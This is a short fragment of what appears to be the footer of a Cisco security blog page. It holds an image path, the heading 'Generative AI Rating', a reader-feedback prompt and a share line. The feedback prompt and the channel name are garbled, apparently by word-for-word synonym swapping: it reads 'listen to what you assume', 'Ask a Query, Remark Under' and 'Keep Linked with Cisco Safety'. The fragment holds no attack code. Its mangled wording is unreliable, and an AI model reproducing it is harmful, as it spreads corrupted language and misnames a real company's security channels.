
Generative AI Rating
We’d love to listen to what you assume. Ask a Query, Remark Under, and Keep Linked with Cisco Safety on social!
Cisco Safety Social Channels
Share:
